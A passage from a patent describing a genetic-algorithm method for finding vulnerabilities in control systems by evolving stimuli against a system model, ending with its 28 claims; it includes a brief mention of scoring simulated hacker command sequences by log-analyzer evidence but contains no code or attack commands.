commands, number of goals that the hacker has reached, and, number of evidences detected by the log analyzer, where in the displayed embodiment, the color used to display the information reflects the number of evidences. A goal is to obtain zero evidences.

As FIG. 22 also indicates, a user can select which individual best estimates the desired, subjective fitness by selecting one or more individuals. The selected individuals can be the parents of the following generation, thereby satisfying elitism portion of the GA. Further, as also shown in FIG. 22 (right side), the user can decide which operators will be applied to the selected individuals. In some embodiments, as provided herein, although a fitness may be known, a user may still select one or more individuals as the parents of the following generation.

What has thus been described are methods, systems, and/or processor program products that include generating a population of genotypes, the genotypes based on at least one stimulus to a system, measuring at least one response of the system upon providing the population of genotypes to at least one model of the system, and, based on the measured at least one response of the system, performing at least one of: (a) applying at least one genetic operator to at least some of the population of genotypes, and iteratively returning to generating a population of genotypes, and (b) associating a condition of the system with at least one of the population of genotypes.

The methods and systems described herein are not limited to a particular hardware or software configuration, and may find applicability in many computing or processing environments. The methods and systems can be implemented in hardware or software, or a combination of hardware and software. The methods and systems can be implemented in one or more computer programs, where a computer program can be understood to include one or more processor executable instructions. The computer program(s) can execute on one or more programmable processors, and can be stored on one or more storage medium readable by the processor (including volatile and non-volatile memory and/or storage elements), one or more input devices, and/or one or more output devices. The processor thus can access one or more input devices to obtain input data, and can access one or more output devices to communicate output data. The input and/or output devices can include one or more of the following: Random Access Memory (RAM), Redundant Array of Independent Disks (RAID), floppy drive, CD, DVD, magnetic disk, internal hard drive, external hard drive, memory stick, or other storage device capable of being accessed by a processor as provided herein, where such aforementioned examples are not exhaustive, and are for illustration and not limitation.

The computer program(s) can be implemented using one or more high level procedural or object-oriented programming languages to communicate with a computer system; however, the program(s) can be implemented in assembly or machine language, if desired. The language can be compiled or interpreted.

As provided herein, the processor(s) can thus be embedded in one or more devices that can be operated independently or together in a networked environment, where the network can include, for example, a Local Area Network (LAN), wide area network (WAN), and/or can include an intranet and/or the internet and/or another network. The network(s) can be wired or wireless or a combination thereof and can use one or more communications protocols to facilitate communications between the different processors. The processors can be configured for distributed processing and can utilize, in some embodiments, a client-server model as needed. Accordingly, the methods and systems can utilize multiple processors and/or processor devices, and the processor instructions can be divided amongst such single or multiple processor/devices.

The device(s) or computer systems that integrate with the processor(s) can include, for example, a personal computer(s), workstation (e.g., Sun, HP), personal digital assistant (PDA), handheld device such as cellular telephone, laptop, handheld, or another device capable of being integrated with a processor(s) that can operate as provided herein. Accordingly, the devices provided herein are not exhaustive and are provided for illustration and not limitation.

References to "a microprocessor" and "a processor", or "the microprocessor" and "the processor," can be understood to include one or more microprocessors that can communicate in a stand-alone and/or a distributed environment(s), and can thus can be configured to communicate via wired or wireless communications with other processors, where such one or more processor can be configured to operate on one or more processor-controlled devices that can be similar or different devices. Use of such "microprocessor" or "processor" terminology can thus also be understood to include a central processing unit, an arithmetic logic unit, an application-specific integrated circuit (IC), and/or a task engine, with such examples provided for illustration and not limitation.

Furthermore, references to memory, unless otherwise specified, can include one or more processor-readable and accessible memory elements and/or components that can be internal to the processor-controlled device, external to the processor-controlled device, and/or can be accessed via a wired or wireless network using a variety of communications protocols, and unless otherwise specified, can be arranged to include a combination of external and internal memory devices, where such memory can be contiguous and/or partitioned based on the application. Accordingly, references to a database can be understood to include one or more memory associations, where such references can include commercially available database products (e.g., SQL, Informix, Oracle) and also proprietary databases, and may also include other structures for associating memory such as links, queues, graphs, trees, with such structures provided for illustration and not limitation.

References to a network, unless provided otherwise, can include one or more intranets and/or the internet. References herein to microprocessor instructions or microprocessor-executable instructions, in accordance with the above, can be understood to include programmable hardware.

Unless otherwise stated, use of the word "substantially" can be construed to include a precise relationship, condition, arrangement, orientation, and/or other characteristic, and deviations thereof as understood by one of ordinary skill in the art, to the extent that such deviations do not materially affect the disclosed methods and systems.

Throughout the entirety of the present disclosure, use of the articles "a" or "an" to modify a noun can be understood to be used for convenience and to include one, or more than one of the modified noun, unless otherwise specifically stated.

Elements, components, modules, and/or parts thereof that are described and/or otherwise portrayed through the figures to communicate with, be associated with, and/or be based on, something else, can be understood to so communicate, be associated with, and or be based on in a direct and/or indirect manner, unless otherwise stipulated herein.

Although the methods and systems have been described relative to a specific embodiment thereof, they are not so limited. Obviously many modifications and variations may become apparent in light of the above teachings. For example, it can be understood that the genetic operations can be multiple and/or varied, and different parameters associated with such genetic operations can be provided as input by a user/expert. Further, although user input was specified in the illustrated embodiments of FIGS. 1 and 2 as occurring at a certain instance, input from the user can be provided at multiple stages (e.g., at initialization, problem definition, etc.). Further, the disclosed embodiments can employ the use of randomly generated solutions in addition to those derived from user selection. In multi-user embodiments, for example, the formulation of the solution can be partitioned amongst several users, with different users influencing the solution in a different manner. For example, an employee(s) may provide subjective input on solutions, however a manager(s) may apply/specify (additional) constraints on such solutions.

Any additional changes in the details, materials, and arrangement of parts, herein described and illustrated, can be made by those skilled in the art. Accordingly, it will be understood that the following claims are not to be limited to the embodiments disclosed herein, can include practices otherwise than specifically described, and are to be interpreted as broadly as allowed under the law.

What is claimed is:

1. In a computer system having at least one user interface including at least one output device and at least one input device, a method for determining a vulnerability of a control system external to the computer system, comprising
   a) receiving, through at least one of said input devices, input with respect to a plurality of sensors associated with the external control system;
   b) based upon the input received, generating in the computer system an initial population of genotypes, the said initial population being based on at least one of the said plurality of sensors associated with the external control system,
   c) measuring at least one response of the external control system upon providing the population of genotypes to at least one model of the external control system,
   d) for each said measured response of the external control system, determining if the said response has revealed a vulnerability of the said external control system,
   e) based on at least one measured response of the external control system revealing a vulnerability of the external control system, presenting data related to the said revealed vulnerability to at least one user through at least one output device,
   f) based on the said measured responses of the external control system not revealing a vulnerability of the external control system, applying at least one genetic operator to at least one of the population of genotypes to obtain a further population of genotypes, and repeating step c).

2. The method of claim 1, further comprising determining if the said response has revealed a vulnerability of the external control system by comparing the said response to a metric.

3. The method of claim 1, further comprising determining if the said response has revealed a vulnerability of the external control system by comparing the said response to at least one of a fitness function and an objective function.

4. The method of claim 1, further comprising determining if the said response has revealed a vulnerability of the external control system by presenting the said response to a user through at least one output device, and receiving input from the said user through at least one input device.

5. The method of claim 1, further comprising,
   through at least one output device, presenting information with respect to at least one measured response to at least one user and through at least one input device, receiving information from the said at least one user, the information based on the said user's evaluation of the presented information, wherein the said received information includes at least one of: a rank of the at least one measured response, a rating of the at least one measured response, one or more fitness values, a selection of the at least one measured response, a selection of a feature of the at least one measured response, a termination of the method, an identification of parents for a genetic algorithm, at least one constraint, a modification of at least one constraint, a modification of at least one genetic operator, and a specification of at least one genetic operator.

6. The method of claim 5, further comprising terminating the method based on the received information.

7. The method of claim 1, wherein applying at least one genetic operator comprises applying at least one of: selection, crossover, mutation, deletion, diversity injection, elitism.

8. The method of claim 1, wherein applying at least one genetic operator comprises implementing elitism by:
- through at least one output device, presenting at least two graphical representations to at least one user, each of the at least two graphical representations associated with at least one genotype in the population and at least one of the measured responses,
- through at least one input device, receiving a selection of at least one of the graphical representations from at least one user,
- identifying at least one genotype associated with the at least one selected graphical representation, and
- returning to generating a population of genotypes including the identified at least one genotype.

9. The method of claim 1, wherein applying at least one genetic operator comprises implementing elitism by:
- comparing the at least one measured response to a measure,
- based on the comparison, identifying at least one genotype, and,
- returning to generating a population of genotypes including the identified at least one genotype.

10. The method of claim 1, wherein applying at least one genetic operator comprises:
- ranking the at least one measured response based on a comparison to a metric, and,
- applying the at least one genetic operator based on the ranking.

11. The method of claim 1, wherein applying at least one genetic operator comprises applying at least one constraint to at least one of the genotypes.

12. The method of claim 11, wherein applying at least one constraint comprises weighting the at least one constraint.

13. The method of claim 1, wherein determining if the said response has revealed a vulnerability of the said external system, comprises:
- comparing the measured at least one response to at least one threshold, and,
- determining the vulnerability based on the comparison.

14. The method of claim 1, wherein the external system vulnerability comprises at least one of: at least one external system error, at least one external system defect, at least one external system loophole, and at least one external system weakness.

15. A computer-readable medium having computer-readable instructions stored thereon which, as a result of being executed in a computer system having at least one user interface including at least one output device and at least one input device, instruct the computer system to perform a method, comprising:

a) receiving, through at least one of said input devices, input with respect to a plurality of sensors associated with the external control system;

b) based upon the input received, generating in the computer system an initial population of genotypes, the said initial population being based on at least one of the said plurality of sensors associated with the external control system, c) measuring at least one response of the external control system upon providing the population of genotypes to at least one model of the external control system, d) for each said measured response of the external control system, determining if the said response has revealed a vulnerability of the said external control system, e) based on at least one measured response of the external control system revealing a vulnerability of the external control system, presenting data related to the said revealed vulnerability to at least one user through at least one output device, f) based on the said measured responses of the external control system not revealing a vulnerability of the external control system, applying at least one genetic operator to at least one of the population of genotypes to obtain a further population of genotypes, and repeating step c).

16. The computer-readable medium of claim 15, wherein the computer-readable instructions stored thereon instruct the computer system to perform a method further comprising determining if the said response has revealed a vulnerability of the external control system by comparing the said response to a metric.

17. The computer-readable medium of claim 15, wherein the computer-readable instructions stored thereon instruct the computer system to perform a method further comprising determining if the said response has revealed a vulnerability of the external control system by comparing the said response to at least one of a fitness function and an objective function.

18. The computer-readable medium of claim 15, wherein the computer-readable instructions stored thereon instruct the computer system to perform a method further comprising determining if the said response has revealed a vulnerability of the external control system by presenting the said response to a user through at least one output device, and receiving input from the said user through at least one input device.

19. The computer-readable medium of claim 15, wherein the computer-readable instructions stored thereon instruct the computer system to perform a method further comprising,
- through at least one output device, presenting information with respect to at least one measured response to at least one user and
- through at least one input device, receiving information from the said at least one user, the information based on the said user's evaluation of the presented information, wherein the said received information includes at least one of: a rank of the at least one measured response, a rating of the at least one measured response, one or more fitness values, a selection of the at least one measured response, a selection of a feature of the at least one measured response, a termination of the method, an identification of parents for a genetic algorithm, at least one constraint, a modification of at least one constraint, a modification of at least one genetic operator, and a specification of at least one genetic operator.

20. The computer-readable medium of claim 19, wherein the computer-readable instructions stored thereon instruct the computer system to perform a method further comprising terminating the method based on the received information.

21. The computer-readable medium of claim 15, wherein the computer-readable instructions stored thereon instruct the computer system to perform a method wherein applying at least one genetic operator comprises applying at least one of: selection, crossover, mutation, deletion, diversity injection, elitism.

22. The computer-readable medium of claim 15, wherein the computer-readable instructions stored thereon instruct the computer system to perform a method wherein applying at least one genetic operator comprises implementing elitism by:
through at least one output device, presenting at least two graphical representations to at least one user, each of the at least two graphical representations associated with at least one genotype in the population and at least one of the measured responses,
through at least one input device, receiving a selection of at least one of the graphical representations from at least one user,
identifying at least one genotype associated with the at least one selected graphical representation, and
returning to generating a population of genotypes including the identified at least one genotype.

23. The computer-readable medium of claim 15, wherein the computer-readable instructions stored thereon instruct the computer system to perform a method wherein applying at least one genetic operator comprises implementing elitism by:
comparing the at least one measured response to a measure,
based on the comparison, identifying at least one genotype, and,
returning to generating a population of genotypes including the identified at least one genotype.

24. The computer-readable medium of claim 15, wherein the computer-readable instructions stored thereon instruct the computer system to perform a method wherein applying at least one genetic operator comprises:
ranking the at least one measured response based on a comparison to a metric, and,
applying the at least one genetic operator based on the ranking.

25. The computer-readable medium of claim 15, wherein the computer-readable instructions stored thereon instruct the computer system to perform a method wherein applying at least one genetic operator comprises applying at least one constraint to at least one of the genotypes.

26. The computer-readable medium of claim 25, wherein the computer-readable instructions stored thereon instruct the computer system to perform a method wherein applying at least one constraint comprises weighting the at least one constraint.

27. The computer-readable medium of claim 15, wherein the computer-readable instructions stored thereon instruct the computer system to perform a method wherein determining if the said response has revealed a vulnerability of the said external system, comprises:
comparing the measured at least one response to at least one threshold, and,
determining the vulnerability based on the comparison.

28. The computer-readable medium of claim 15, wherein the computer-readable instructions stored thereon instruct the computer system to perform a method wherein the external system vulnerability comprises at least one of: at least one external system error, at least one external system defect, at least one external system loophole, and at least one external system weakness.

* * * * *